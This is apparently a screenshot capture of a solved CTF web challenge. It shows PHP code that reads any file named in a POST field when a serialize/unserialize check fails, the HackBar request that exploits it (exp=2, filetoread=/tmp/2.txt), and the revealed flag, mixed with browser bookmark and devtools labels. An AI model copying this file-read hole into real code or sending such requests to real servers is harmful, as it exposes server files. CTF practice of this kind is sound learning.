 eci-2zeg5tzl30km0vqs6523.cloudeci1.ichunqiu.com:80/?exp=2
3
0
哔哩哔哩 ( ゜- ゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
<?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: flag{c2ce00b5-c2a8-4031-bfb2-dcc046dc4601}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://eci-2zeg5tzl30km0vqs6523.cloudeci1.ichunqiu.com:80/?exp=2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
filetoread=/tmp/2.txt
Name
sec-ch-ua
Value
"Not;A=Brand";v="99", "Google Chrome";